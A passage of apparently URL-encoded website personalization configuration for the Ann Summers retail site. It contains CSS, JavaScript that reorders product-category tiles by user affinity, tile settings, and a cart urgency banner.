20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A@media%20only%20screen%20and%20(max-width:%201023px)%20%7B%0A%20%20%20%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%200px;%0A%20%20%20%20%20%20%20%20margin-bottom:%200px;%0A%20%20%20%20%20%20%20%20padding-top:0px;%0A%20%20%20%20%20%20%20%20padding-bottom:0px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md.ct-item%20%7B%0A%20%20%20%20%20%20%20%20margin-bottom:%200;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%0A%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20const%20totalTiles%20=%20parseInt('$%7BTotal%20Number%20of%20Tiles%7D');%0A%0A%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%20%20%20%20%20%20sortPopcats(sortedData);%0A%20%20%20%20%20%20%20%20%20%20displayPopcats();%0A%0A%20%20%20%20%20%20%20%20%20%20res();%0A%20%20%20%20%20%20%20%20%7D,%2010);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortAffinityObject(obj)%20%7B%0A%20%20%20%20const%20sortedEntries%20=%20Object.entries(obj).sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D);%0A%20%20%20%20const%20sortedObject%20=%20Object.fromEntries(sortedEntries);%0A%20%20%20%20console.log('Sorted%20affinity%20object:');%0A%20%20%20%20console.table(sortedEntries);%0A%20%20%20%20return%20sortedObject;%0A%20%20%7D%0A%0A%20%20function%20displayPopcats()%20%7B%0A%20%20%20%20console.log('Displaying%20popcats');%0A%20%20%20%20const%20popCats%20=%20document.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item');%0A%0A%20%20%20%20popCats.forEach((item,%20index)%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(index%20%3C%20totalTiles)%20%7B%0A%20%20%20%20%20%20%20%20item.classList.remove('d-none');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20//%20item.style.display%20=%20'none';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%0A%20%20function%20sortPopcats(sortedData)%20%7B%0A%20%20%20%20const%20popCatsContainer%20=%20document.querySelector('div#dy-widget-$%7BdyVariationId%7D%20div.dy-widget__slide--container.row.cap');%0A%20%20%20%20if%20(!popCatsContainer)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcats%20container%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20const%20popCats%20=%20Array.from(popCatsContainer.querySelectorAll('div#dy-widget-$%7BdyVariationId%7D%20div.ds-col-6.ds-col-2-md.ct-item'));%0A%20%20%20%20if%20(!popCats.length)%20%7B%0A%20%20%20%20%20%20console.warn('No%20popcat%20items%20found');%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20%E2%9C%85%20Assign%20data-dy-category%20from%20%3Cp%3E%20text%20if%20missing%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20categoryText%20=%20item.querySelector('p')?.textContent.trim();%0A%20%20%20%20%20%20if%20(categoryText%20&&%20!item.querySelector('a').hasAttribute('data-dy-category'))%20%7B%0A%20%20%20%20%20%20%20%20item.setAttribute('data-dy-category',%20categoryText);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20categories%20=%20popCats.map(item%20=%3E%20item.querySelector('a').getAttribute('data-dy-category')).filter(Boolean);%0A%20%20%20%20console.log('%F0%9F%97%82%EF%B8%8F%20List%20of%20all%20data-dy-category%20attributes:');%0A%20%20%20%20console.table(categories);%0A%0A%20%20%20%20const%20order%20=%20Object.keys(sortedData);%0A%0A%20%20%20%20//%20%E2%9C%85%20Build%20an%20empty%20array%20for%20the%20final%20order%0A%20%20%20%20const%20resultOrder%20=%20new%20Array(popCats.length).fill(null);%0A%0A%20%20%20%20//%20%E2%9C%85%20Step%201:%20Move%20elements%20with%20data-dy-position%20to%20their%20fixed%20slots%0A%20%20%20%20const%20remainingPopCats%20=%20%5B%5D;%0A%20%20%20%20popCats.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20const%20fixedPos%20=%20item.querySelector('a').getAttribute('data-dy-position');%0A%20%20%20%20%20%20if%20(fixedPos%20&&%20!isNaN(fixedPos))%20%7B%0A%20%20%20%20%20%20%20%20const%20index%20=%20parseInt(fixedPos,%2010)%20-%201;%20//%20convert%20to%200-based%0A%20%20%20%20%20%20%20%20if%20(index%20%3E=%200%20&&%20index%20%3C%20resultOrder.length)%20%7B%0A%20%20%20%20%20%20%20%20%20%20resultOrder%5Bindex%5D%20=%20item;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20remainingPopCats.push(item);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20const%20sortedByAffinity%20=%20remainingPopCats.sort((a,%20b)%20=%3E%20%7B%0A%20%20%20%20%20%20const%20aCat%20=%20a.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20bCat%20=%20b.querySelector('a').getAttribute('data-dy-category');%0A%20%20%20%20%20%20const%20aIndex%20=%20order.indexOf(aCat);%0A%20%20%20%20%20%20const%20bIndex%20=%20order.indexOf(bCat);%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1%20&&%20bIndex%20===%20-1)%20return%200;%0A%20%20%20%20%20%20if%20(aIndex%20===%20-1)%20return%201;%0A%20%20%20%20%20%20if%20(bIndex%20===%20-1)%20return%20-1;%0A%20%20%20%20%20%20return%20aIndex%20-%20bIndex;%0A%20%20%20%20%7D);%0A%0A%20%20%20%20let%20affinityPointer%20=%200;%0A%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20resultOrder.length;%20i++)%20%7B%0A%20%20%20%20%20%20if%20(!resultOrder%5Bi%5D%20&&%20sortedByAffinity%5BaffinityPointer%5D)%20%7B%0A%20%20%20%20%20%20%20%20resultOrder%5Bi%5D%20=%20sortedByAffinity%5BaffinityPointer%5D;%0A%20%20%20%20%20%20%20%20affinityPointer++;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20resultOrder.forEach(item%20=%3E%20%7B%0A%20%20%20%20%20%20if%20(item)%20popCatsContainer.appendChild(item);%0A%20%20%20%20%7D);%0A%0A%20%20%20%20console.log('%E2%9C%85%20Popcats%20sorted%20with%20pinned%20positions%20(via%20data-dy-position)%20+%20affinity%20order');%0A%20%20%7D%0A%0A%20%20getAffinityTest();%0A%0A%7D,%201,%20100,%2010);%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2